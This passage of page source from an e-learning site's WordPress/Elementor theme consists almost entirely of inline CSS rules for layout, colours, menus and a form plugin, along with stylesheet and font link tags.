.elementor-element.elementor-element-613bdc4c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C81E23;}.elementor-bc-flex-widget .elementor-7160 .elementor-element.elementor-element-613bdc4c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7160 .elementor-element.elementor-element-613bdc4c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7160 .elementor-element.elementor-element-613bdc4c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-7160 .elementor-element.elementor-element-613bdc4c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7160 .elementor-element.elementor-element-613bdc4c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-7160 .elementor-element.elementor-element-74cdb8c .hfe-site-logo-container, .elementor-7160 .elementor-element.elementor-element-74cdb8c .hfe-caption-width figcaption{text-align:center;}.elementor-7160 .elementor-element.elementor-element-74cdb8c .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-7160 .elementor-element.elementor-element-74cdb8c .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-7160 .elementor-element.elementor-element-2c92aa19:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-7160 .elementor-element.elementor-element-2c92aa19 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C81E23;}.elementor-bc-flex-widget .elementor-7160 .elementor-element.elementor-element-2c92aa19.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7160 .elementor-element.elementor-element-2c92aa19.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7160 .elementor-element.elementor-element-2c92aa19 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7160 .elementor-element.elementor-element-2c92aa19 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-7160 .elementor-element.elementor-element-5905930 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-7160 .elementor-element.elementor-element-5905930 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-7160 .elementor-element.elementor-element-5905930 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-7160 .elementor-element.elementor-element-5905930 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-7160 .elementor-element.elementor-element-5905930 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-7160 .elementor-element.elementor-element-5905930 .menu-item a.hfe-menu-item, .elementor-7160 .elementor-element.elementor-element-5905930 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-7160 .elementor-element.elementor-element-5905930 .sub-menu a.hfe-sub-menu-item,
						 .elementor-7160 .elementor-element.elementor-element-5905930 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-7160 .elementor-element.elementor-element-5905930 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-7160 .elementor-element.elementor-element-5905930 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-7160 .elementor-element.elementor-element-5905930 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-7160 .elementor-element.elementor-element-5905930 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-7160 .elementor-element.elementor-element-5905930 .menu-item a.hfe-menu-item, .elementor-7160 .elementor-element.elementor-element-5905930 .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-7160 .elementor-element.elementor-element-5905930 .sub-menu a.hfe-sub-menu-item,
								.elementor-7160 .elementor-element.elementor-element-5905930 .elementor-menu-toggle,
								.elementor-7160 .elementor-element.elementor-element-5905930 nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-7160 .elementor-element.elementor-element-5905930 nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-7160 .elementor-element.elementor-element-5905930 nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-7160 .elementor-element.elementor-element-5905930 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#000000;}.elementor-7160 .elementor-element.elementor-element-5905930 .sub-menu,
								.elementor-7160 .elementor-element.elementor-element-5905930 nav.hfe-dropdown,
								.elementor-7160 .elementor-element.elementor-element-5905930 nav.hfe-dropdown-expandible,
								.elementor-7160 .elementor-element.elementor-element-5905930 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-7160 .elementor-element.elementor-element-5905930 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-7160 .elementor-element.elementor-element-5905930 .sub-menu li.menu-item:not(:last-child),
						.elementor-7160 .elementor-element.elementor-element-5905930 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-7160 .elementor-element.elementor-element-5905930 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}@media(max-width:1024px){.elementor-7160 .elementor-element.elementor-element-2c39de67:not(.elementor-motion-effects-element-type-background), .elementor-7160 .elementor-element.elementor-element-2c39de67 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-7160 .elementor-element.elementor-element-1710eaaf.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-7160 .elementor-element.elementor-element-28b3c44a.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-7160 .elementor-element.elementor-element-2c92aa19.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}}@media(max-width:767px){.elementor-7160 .elementor-element.elementor-element-2c39de67:not(.elementor-motion-effects-element-type-background), .elementor-7160 .elementor-element.elementor-element-2c39de67 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;}.elementor-7160 .elementor-element.elementor-element-1710eaaf{width:60%;}.elementor-bc-flex-widget .elementor-7160 .elementor-element.elementor-element-1710eaaf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7160 .elementor-element.elementor-element-1710eaaf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7160 .elementor-element.elementor-element-1710eaaf > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-7160 .elementor-element.elementor-element-63cb5263 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7160 .elementor-element.elementor-element-63cb5263{--e-icon-list-icon-size:0px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);}.elementor-7160 .elementor-element.elementor-element-63cb5263 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7160 .elementor-element.elementor-element-63cb5263 .elementor-icon-list-item > a{font-size:16px;}.elementor-7160 .elementor-element.elementor-element-28b3c44a{width:40%;}.elementor-7160 .elementor-element.elementor-element-28b3c44a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7160 .elementor-element.elementor-element-7cfc216d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7160 .elementor-element.elementor-element-5f2d365e{width:33%;}.elementor-7160 .elementor-element.elementor-element-613bdc4c{width:50%;}.elementor-7160 .elementor-element.elementor-element-2c92aa19{width:50%;}}@media(min-width:768px){.elementor-7160 .elementor-element.elementor-element-3415ef33{width:85%;}.elementor-7160 .elementor-element.elementor-element-30b39d5b{width:14.333%;}.elementor-7160 .elementor-element.elementor-element-613bdc4c{width:12%;}.elementor-7160 .elementor-element.elementor-element-2c92aa19{width:88%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7160 .elementor-element.elementor-element-1710eaaf{width:50%;}.elementor-7160 .elementor-element.elementor-element-28b3c44a{width:50%;}.elementor-7160 .elementor-element.elementor-element-613bdc4c{width:50%;}.elementor-7160 .elementor-element.elementor-element-2c92aa19{width:50%;}}
.elementor-7181 .elementor-element.elementor-element-1fedd704:not(.elementor-motion-effects-element-type-background), .elementor-7181 .elementor-element.elementor-element-1fedd704 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FCF8F8;}.elementor-7181 .elementor-element.elementor-element-1fedd704{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7181 .elementor-element.elementor-element-1fedd704 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7181 .elementor-element.elementor-element-19b0d705 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-7181 .elementor-element.elementor-element-37c852b3{text-align:center;}.elementor-7181 .elementor-element.elementor-element-37c852b3 .elementor-heading-title{color:#7C7C7C;}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-7181 .elementor-element.elementor-element-39f0d05d{text-align:center;}.elementor-bc-flex-widget .elementor-7181 .elementor-element.elementor-element-792a7e51.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7181 .elementor-element.elementor-element-792a7e51.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7181 .elementor-element.elementor-element-792a7e51.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-7181 .elementor-element.elementor-element-792a7e51 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#C81E23;padding:0px 0px 0px 0px;}.elementor-7181 .elementor-element.elementor-element-5a70a9ae > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7181 .elementor-element.elementor-element-5a70a9ae{text-align:center;}.elementor-7181 .elementor-element.elementor-element-5a70a9ae .elementor-heading-title{color:#7C7C7C;}.elementor-7181 .elementor-element.elementor-element-6a44b9f4 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7181 .elementor-element.elementor-element-6a44b9f4{text-align:center;}.elementor-7181 .elementor-element.elementor-element-141b349b{padding:40px 0px 0px 0px;}.elementor-7181 .elementor-element.elementor-element-71389651{text-align:center;}.elementor-7181 .elementor-element.elementor-element-71389651 .elementor-heading-title{color:#7C7C7C;}.elementor-7181 .elementor-element.elementor-element-59a94e9c{text-align:center;}.elementor-7181 .elementor-element.elementor-element-6617cd13 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#C81E23;padding:0px 0px 0px 0px;}.elementor-7181 .elementor-element.elementor-element-45f00dc4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7181 .elementor-element.elementor-element-45f00dc4{text-align:center;}.elementor-7181 .elementor-element.elementor-element-45f00dc4 .elementor-heading-title{color:#7C7C7C;}.elementor-7181 .elementor-element.elementor-element-59534029 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7181 .elementor-element.elementor-element-59534029{text-align:center;}.elementor-7181 .elementor-element.elementor-element-2d8d3d2c{padding:40px 0px 0px 0px;}.elementor-7181 .elementor-element.elementor-element-78eeb0b9{text-align:center;}.elementor-7181 .elementor-element.elementor-element-78eeb0b9 .elementor-heading-title{font-family:"Lato", Sans-serif;font-weight:600;text-transform:uppercase;color:#7C7C7C;}.elementor-7181 .elementor-element.elementor-element-1383b997{text-align:center;}.elementor-bc-flex-widget .elementor-7181 .elementor-element.elementor-element-4136cd25.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7181 .elementor-element.elementor-element-4136cd25.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7181 .elementor-element.elementor-element-4136cd25 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#C81E23;padding:0px 0px 0px 0px;}.elementor-7181 .elementor-element.elementor-element-2e963a9c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7181 .elementor-element.elementor-element-2e963a9c{text-align:center;}.elementor-7181 .elementor-element.elementor-element-2e963a9c .elementor-heading-title{color:#7C7C7C;}.elementor-7181 .elementor-element.elementor-element-1d32a8b2{padding:40px 0px 0px 0px;}.elementor-7181 .elementor-element.elementor-element-395ba857{text-align:center;}.elementor-bc-flex-widget .elementor-7181 .elementor-element.elementor-element-7023c681.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7181 .elementor-element.elementor-element-7023c681.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7181 .elementor-element.elementor-element-7023c681 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#C81E23;padding:0px 0px 0px 0px;}.elementor-7181 .elementor-element.elementor-element-10cf5b75 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7181 .elementor-element.elementor-element-10cf5b75{text-align:center;}.elementor-7181 .elementor-element.elementor-element-10cf5b75 .elementor-heading-title{color:#7C7C7C;}.elementor-7181 .elementor-element.elementor-element-5e808745{--spacer-size:50px;}.elementor-7181 .elementor-element.elementor-element-4a59c03{text-align:center;}.elementor-7181 .elementor-element.elementor-element-4a59c03 .elementor-heading-title{color:#7C7C7C;}.elementor-7181 .elementor-element.elementor-element-37c875c > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#C81E23;}.elementor-7181 .elementor-element.elementor-element-53e289db{text-align:center;}.elementor-7181 .elementor-element.elementor-element-53e289db .elementor-heading-title{color:#7C7C7C;}.elementor-7181 .elementor-element.elementor-element-19980247{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7181 .elementor-element.elementor-element-19980247 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7181 .elementor-element.elementor-element-696e2f81 > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7181 .elementor-element.elementor-element-3d8c407e{margin-top:10px;margin-bottom:0px;}.elementor-7181 .elementor-element.elementor-element-3d835420 .elementor-heading-title{font-size:24px;color:#000000;}.elementor-7181 .elementor-element.elementor-element-2b474c1a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7181 .elementor-element.elementor-element-2b474c1a{text-align:left;}.elementor-7181 .elementor-element.elementor-element-2b474c1a img{width:150px;}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-7181 .elementor-element.elementor-element-16d8cbab .elementor-button{background-color:#C81E23;}.elementor-7181 .elementor-element.elementor-element-5b9ebf39 .elementor-heading-title{font-size:24px;color:#000000;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-7181 .elementor-element.elementor-element-3dfe7348{font-size:24px;}.elementor-7181 .elementor-element.elementor-element-1f1a42f2 > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7181 .elementor-element.elementor-element-1a1180cc{margin-top:10px;margin-bottom:0px;}.elementor-7181 .elementor-element.elementor-element-62bb010d .elementor-heading-title{font-size:24px;color:#000000;}.elementor-7181 .elementor-element.elementor-element-1c53b19c{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-7181 .elementor-element.elementor-element-1c53b19c .elementor-widget-container{text-align:left;}.elementor-7181 .elementor-element.elementor-element-2e7ddc3d .elementor-heading-title{font-size:24px;color:#000000;}.elementor-7181 .elementor-element.elementor-element-1edb04d{font-size:24px;}.elementor-7181 .elementor-element.elementor-element-1fcccb0c .elementor-button{background-color:#C81E23;font-size:16px;font-weight:bold;text-transform:uppercase;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;border-radius:50px 50px 50px 50px;padding:15px 30px 15px 30px;}.elementor-7181 .elementor-element.elementor-element-2157930f, .elementor-7181 .elementor-element.elementor-element-2157930f > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-7181 .elementor-element.elementor-element-2157930f{padding:10px 10px 10px 10px;}.elementor-7181 .elementor-element.elementor-element-75216840 > .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-7181 .elementor-element.elementor-element-75216840{text-align:center;}.elementor-7181 .elementor-element.elementor-element-75216840 .elementor-heading-title{color:#7C7C7C;}.elementor-7181 .elementor-element.elementor-element-18bdbc73{padding:0px 0px 0px 0px;}.elementor-7181 .elementor-element.elementor-element-40f1f615{font-size:12px;color:#7C7C7C;}.elementor-7181 .elementor-element.elementor-element-3fe4d557:not(.elementor-motion-effects-element-type-background), .elementor-7181 .elementor-element.elementor-element-3fe4d557 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C81E23;}.elementor-7181 .elementor-element.elementor-element-3fe4d557 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7181 .elementor-element.elementor-element-3fe4d557{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-7181 .elementor-element.elementor-element-6daf08ca{--spacer-size:0px;}.elementor-7181 .elementor-element.elementor-element-65c9f92d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7181 .elementor-element.elementor-element-65c9f92d{text-align:center;font-family:"Lato", Sans-serif;font-size:14px;font-weight:400;letter-spacing:1.3px;color:#FFFFFF;}@media(min-width:768px){.elementor-7181 .elementor-element.elementor-element-149ee63e{width:54.082%;}.elementor-7181 .elementor-element.elementor-element-79975b6f{width:45.724%;}}@media(max-width:767px){.elementor-7181 .elementor-element.elementor-element-696e2f81 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7181 .elementor-element.elementor-element-149ee63e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-7181 .elementor-element.elementor-element-3d835420{text-align:center;}.elementor-7181 .elementor-element.elementor-element-5b9ebf39{text-align:center;}.elementor-7181 .elementor-element.elementor-element-3dfe7348{text-align:center;}.elementor-7181 .elementor-element.elementor-element-1f1a42f2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7181 .elementor-element.elementor-element-62bb010d{text-align:center;}.elementor-7181 .elementor-element.elementor-element-2e7ddc3d{text-align:center;}.elementor-7181 .elementor-element.elementor-element-1edb04d{text-align:center;}.elementor-7181 .elementor-element.elementor-element-40f1f615{text-align:center;}}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://icrionlinelearning.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.5.01765522835' media='all' />
<link rel='stylesheet' id='fm-googlefonts-css' href='https://fonts.googleapis.com/css?display=swap&family=Droid+Sans&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' media='all' />
<link rel='stylesheet' id='fm-frontend-css' href='https://icrionlinelearning.com/wp-content/plugins/form-maker/css/styles.min.css?ver=1.15.20' media='all' />
<style id='fm-frontend-inline-css'>
.fm-form-container.fm-theme1 {width:70%;}.fm-form-container.fm-theme1 .fm-form {padding:20px 0 0 0 !important;}.fm-form-container.fm-theme1 .fm-form .fm-header-bg {display:block;}.fm-form-container.fm-theme1 .fm-form .fm-header {text-align:center;}.fm-form-container.fm-theme1 .fm-form .image_left_right.fm-header {padding: 0 !important;}.fm-form-container.fm-theme1 .fm-form .image_left_right > div {}.fm-form-container.fm-theme1 .fm-form.header_left_right .wdform-page-and-images {width:100%;}.fm-form-container.fm-theme1 .fm-form.header_left_right .fm-header {}.fm-topbar .fm-form-container.fm-theme1 .fm-form .fm-header {width:40% !important;}.fm-form-container.fm-theme1 .fm-form .fm-header-title {font-size:24px;}.fm-form-container.fm-theme1 .fm-form .fm-header-description {font-size:15px;}.fm-form-container.fm-theme1 .fm-scrollbox {width:30%;}.fm-form-container.fm-theme1 .fm-minimize-text div {}.fm-form-container.fm-theme1 .fm-minimize-text div:hover {}.fm-form-container.fm-theme1 .fm-form .wdform-page-and-images {
        border-style: unset !important;width:100%;}.fm-topbar .fm-form-container.fm-theme1 .fm-form .wdform-page-and-images {width:60% !important;}.fm-form-container.fm-theme1 .fm-form .mini_label {font-weight:normal;font-size:12px !important;}.fm-form-container.fm-theme1 .fm-form .wdform-page-and-images label {}.fm-form-container.fm-theme1 .fm-form .wdform_section {background: transparent;}.fm-form-container.fm-theme1.fm-form .wdform_column {}.fm-form-container.fm-theme1 .fm-form .ui-slider {}.fm-form-container.fm-theme1 .fm-scrollbox .fm-scrollbox-form {}.fm-form-container.fm-theme1 .fm-popover .fm-popover-content {width:70%;}.fm-form-container.fm-theme1 .fm-pages.wdform_page_navigation {}.fm-form-container.fm-theme1 .fm-form .wdform_footer {margin:15px 0 0 0;}.fm-form-container.fm-theme1 .fm-pages .page_active {padding:8px;background-color:#7f7f7f;}.fm-form-container.fm-theme1 .fm-pages .page_deactive {background-color:#999999;margin:0 0 10px 0;padding:4px 6px;}.fm-form-container.fm-theme1 .fm-pages .page_percentage_active {padding:8px;background-color:#7f7f7f;}.fm-form-container.fm-theme1 .fm-pages .page_percentage_deactive {width:100%;margin:0 0 10px 0;padding:4px 6px;background-color:#999999;}.fm-form-container.fm-theme1 .fm-action-buttons * {font-size:20px !important;}.fm-form-container.fm-theme1 .closing-form,
						 .fm-form-container.fm-theme1 .minimize-form {position:absolute;}.fm-form-container.fm-theme1 .closing-form {top:10px;right:10px;}.fm-form-container.fm-theme1 .minimize-form {top:10px;right: 43px;}.fm-form-container.fm-theme1 .closing-form:hover,
						 .fm-form-container.fm-theme1 .minimize-form:hover {border:none;}.fm-form-container.fm-theme1 .fm-form .wdform-required {}.fm-form-container.fm-theme1 .fm-form input(not:active) {}.fm-form-container.fm-theme1 .fm-form .file-picker {}.fm-form-container.fm-theme1 .fm-form .file-upload-status {display: none;}.fm-form-container.fm-theme1 .fm-form .file-upload input {border: none;}.fm-form-container.fm-theme1 .fm-form {}.fm-form-container.fm-theme1 .fm-form input[type="text"],
						 .fm-form-container.fm-theme1 .fm-form .ui-corner-all,
						 .fm-form-container.fm-theme1 .fm-form input[type="number"],
						 .fm-form-container.fm-theme1 .fm-form input[type=password],
						 .fm-form-container.fm-theme1 .fm-form input[type=url],
						 .fm-form-container.fm-theme1 .fm-form input[type=email],
						 .fm-form-container.fm-theme1 .fm-form textarea,
						 .fm-form-container.fm-theme1 .fm-form .StripeElement,
						 .fm-form-container.fm-theme1 .fm-form .ui-spinner-input,
						 .fm-form-container.fm-theme1 .fm-form select,
						 .fm-form-container.fm-theme1 .fm-form .captcha_img,
						 .fm-form-container.fm-theme1 .fm-form .arithmetic_captcha_img {height:40px;}.fm-form-container.fm-theme1 .fm-form input[type="text"],
              .fm-form-container.fm-theme1 .fm-form .ui-corner-all:not(.ui-spinner):not(.ui-slider-horizontal),
              .fm-form-container.fm-theme1 .fm-form input[type="number"],
						 .fm-form-container.fm-theme1 .fm-form input[type=password],
						 .fm-form-container.fm-theme1 .fm-form input[type=url],
						 .fm-form-container.fm-theme1 .fm-form input[type=email],
						 .fm-form-container.fm-theme1 .fm-form textarea,
						 .fm-form-container.fm-theme1 .fm-form .StripeElement,
						 .fm-form-container.fm-theme1 .fm-form .ui-spinner-input,
						 .fm-form-container.fm-theme1 .fm-form .file-upload-status,
						 .fm-form-container.fm-theme1 .fm-form select {padding:6px 10px;}.fm-form-container.fm-theme1 .fm-form input[type="text"],
              .fm-form-container.fm-theme1 .fm-form .ui-corner-all,
              .fm-form-container.fm-theme1 .fm-form input[type="number"],
						 .fm-form-container.fm-theme1 .fm-form input[type=password],
						 .fm-form-container.fm-theme1 .fm-form input[type=url],
						 .fm-form-container.fm-theme1 .fm-form input[type=email],
						 .fm-form-container.fm-theme1 .fm-form textarea,
						 .fm-form-container.fm-theme1 .fm-form .StripeElement,
						 .fm-form-container.fm-theme1 .fm-form .ui-spinner-input,
						 .fm-form-container.fm-theme1 .fm-form .file-upload-status,
						 .fm-form-container.fm-theme1 .fm-form .country-name,
						 .fm-form-container.fm-theme1 .fm-form select {font-size:16px;border-radius:2px !important;}.fm-form-container.fm-theme1 .fm-form input[type="text"]::placeholder,
              .fm-form-container.fm-theme1 .fm-form .ui-corner-all::placeholder,
              .fm-form-container.fm-theme1 .fm-form input[type="number"]::placeholder,
						 .fm-form-container.fm-theme1 .fm-form input[type=password]::placeholder,
						 .fm-form-container.fm-theme1 .fm-form input[type=url]::placeholder,
						 .fm-form-container.fm-theme1 .fm-form input[type=email]::placeholder,
						 .fm-form-container.fm-theme1 .fm-form textarea::placeholder,
						 .fm-form-container.fm-theme1 .fm-form .StripeElement::placeholder,
						 .fm-form-container.fm-theme1 .fm-form .ui-spinner-input::placeholder,
						 .fm-form-container.fm-theme1 .fm-form .file-upload-status::placeholder,
						 .fm-form-container.fm-theme1 .fm-form .country-name::placeholder,
						 .fm-form-container.fm-theme1 .fm-form select::placeholder {}.fm-form-container.fm-theme1 .fm-form .ui-slider-range {border-radius:2px 0 0 2px !important;}.fm-form-container.fm-theme1 .fm-form input[type="text"]:not(.ui-spinner-input),
									.fm-form-container.fm-theme1 .fm-form input[type="number"]:not(.ui-spinner-input),
									.fm-form-container.fm-theme1 .fm-form input[type=password],
									.fm-form-container.fm-theme1 .fm-form input[type=url],
									.fm-form-container.fm-theme1 .fm-form input[type=email],
									.fm-form-container.fm-theme1 .fm-form textarea,
									.fm-form-container.fm-theme1 .fm-form .StripeElement,
									.fm-form-container.fm-theme1 .fm-form .ui-spinner,
									.fm-form-container.fm-theme1 .fm-form .ui-slider,
									.fm-form-container.fm-theme1 .fm-form .ui-slider-handle,
									.fm-form-container.fm-theme1 .fm-form select {border-top:1px !important;border-top-style:solid !important;border-top-color:#dfdfdf !important;}.fm-form-container.fm-theme1 .fm-form .ui-slider-range {background:#dfdfdf !important;}.fm-form-container.fm-theme1 .fm-form input[type="text"]:not(.ui-spinner-input),
									.fm-form-container.fm-theme1 .fm-form input[type="number"]:not(.ui-spinner-input),
									.fm-form-container.fm-theme1 .fm-form input[type=password],
									.fm-form-container.fm-theme1 .fm-form input[type=url],
									.fm-form-container.fm-theme1 .fm-form input[type=email],
									.fm-form-container.fm-theme1 .fm-form textarea,
									.fm-form-container.fm-theme1 .fm-form .StripeElement,
									.fm-form-container.fm-theme1 .fm-form .ui-spinner,
									.fm-form-container.fm-theme1 .fm-form .ui-slider,
									.fm-form-container.fm-theme1 .fm-form .ui-slider-handle,
									.fm-form-container.fm-theme1 .fm-form select {border-left:1px !important;border-left-style:solid !important;border-left-color:#dfdfdf !important;}.fm-form-container.fm-theme1 .fm-form .ui-spinner-button {border-left:1px !important;border-left-style:solid !important;border-left-color:#dfdfdf !important;}.fm-form-container.fm-theme1 .fm-form .ui-slider-range {background:#dfdfdf !important;}.fm-form-container.fm-theme1 .fm-form input[type="text"]:not(.ui-spinner-input),
									.fm-form-container.fm-theme1 .fm-form input[type="number"]:not(.ui-spinner-input),
									.fm-form-container.fm-theme1 .fm-form input[type=password],
									.fm-form-container.fm-theme1 .fm-form input[type=url],
									.fm-form-container.fm-theme1 .fm-form input[type=email],
									.fm-form-container.fm-theme1 .fm-form textarea,
									.fm-form-container.fm-theme1 .fm-form .StripeElement,
									.fm-form-container.fm-theme1 .fm-form .ui-spinner,
									.fm-form-container.fm-theme1 .fm-form .ui-slider,
